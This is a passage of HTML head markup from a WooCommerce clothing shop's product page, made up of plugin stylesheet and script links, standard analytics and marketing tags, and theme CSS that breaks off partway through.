<link rel='stylesheet' id='photoswipe-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-932-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-932.css?ver=1769161356' media='all' />
<link rel='stylesheet' id='WPCCCOD_front_style-css' href='https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-706-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1769161356' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1769161357' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mrlungi.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='oec-purchase-stats-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/modules/purchase-stats/purchase-stats.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='epofw-product-addons-front-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-product-addons-front.min.css?ver=4.4.4' media='' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.mrlungi.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.7&#038;ver=5.4.7' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woocommerce.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-star-font.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/hover-style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-quick-view.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-floating-bar.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owp-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750140057' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750140060' media='all' />
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrlungi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WPCCCOD_front_script-js-extra">
var wpcccod_ajax_postajax = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php"};
var wpcc_plugin_url = {"plugin_url":"https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges"};
//# sourceURL=WPCCCOD_front_script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2" id="WPCCCOD_front_script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/phonepe-payment-solutions/js/fp.min.js" id="minified_fingerprint_js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/phonepe-payment-solutions/js/fingerprint.js" id="fingerprint_js-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mrlungi.com/wp-admin/js/iris.min.js?ver=4.4.4" id="iris-js"></script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
</script>
<script src="https://www.mrlungi.com/wp-admin/js/color-picker.min.js?ver=4.4.4" id="wp-color-picker-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.mrlungi.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mrlungi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrlungi.com/wp-json/wp/v2/product/5376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrlungi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mrlungi.com/?p=5376' />
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208094691-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-208094691-1');
</script>



<!-- Global site tag (gtag.js) - Google Ads: 480083353 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480083353"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-480083353');
</script>


<!-- Hotjar Tracking Code for https://www.mrlungi.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2660440,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=208094691"></script> 		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', '208094691' , { 'anonymize_ip': true });
		  let ga4DisableID = 'ga-disable-208094691';
				if (document.cookie.indexOf(ga4DisableID + '=true') > -1) {
					window[ga4DisableID] = true;
				}
				
				function ga4Optout () {
					var expDate = new Date;
					expDate.setMonth(expDate.getMonth() + 26);
					document.cookie = ga4DisableID + '=true; expires='+expDate.toGMTString() + ';path =/';
					window[ga4DisableID] = true;
				}		</script>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "zgb45rue7gqqok03nfo5mh2n",
                email_id: "",
                push: {
                    customDomain: "https://www.mrlungi.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2026/01/lungi-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2026/01/lungi-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrlungi.com/wp-content/uploads/2026/01/lungi-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.mrlungi.com/wp-content/uploads/2026/01/lungi-favicon.png" />
		<style id="wp-custom-css">
			/* Search icon in top bar */.oew-search-icon-wrap .oew-search-toggle{padding:0 10px !important;vertical-align:middle}@media only screen and (max-width:959px){#topbar-template{display:none}}/* WooCommerce Product Category/Archive Height Adjustment */.woocommerce ul.products li.product li.title a{line-height:2.5ex;height:6ex;overflow:hidden}.woocommerce-breadcrumb{display:block;margin-bottom:10px;/* add spacing if needed */}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0c0402}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#0c0402}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0c0402}.current-shop-items-dropdown{border-top-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#0c0402}.wcmenucart-details.count:before{border-color:#0c0402}.woocommerce ul.products li.product .button:hover{border-color:#0c0402}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#0c0402}.woocommerce .oceanwp-grid-list a.active{border-color:#0c0402}.woocommerce .oceanwp-grid-list a:hover{border-color:#0c0402}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#0c0402}.owp-product-nav li a.owp-nav-link:hover{border-color:#0c0402}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#0c0402}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#0c0402}.widget_product_categories li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#0c0402}.widget_layered_nav li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#0c0402;border-bottom-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#0c0402;border-right-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#0c0402}.widget-title{border-color:#0c0402}blockquote{border-color:#0c0402}.wp-block-quote{border-color:#0c0402}#searchform-dropdown{border-color:#0c0402}.dropdown-menu .sub-menu{border-color:#0c0402}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0c0402}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.social-widget li.oceanwp-email a:hover{border-color:#0c0402}#respond #cancel-comment-reply-link:hover{border-color:#0c0402}body .contact-info-widget.big-icons li:hover i{border-color:#0c0402}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#0c0402}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d3d3d3}a{color:#d87300}a .owp-icon use{stroke:#d87300}a:hover{color:#160900}a:hover .owp-icon use{stroke:#160900}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}.site-breadcrumbs,.background-image-page-header 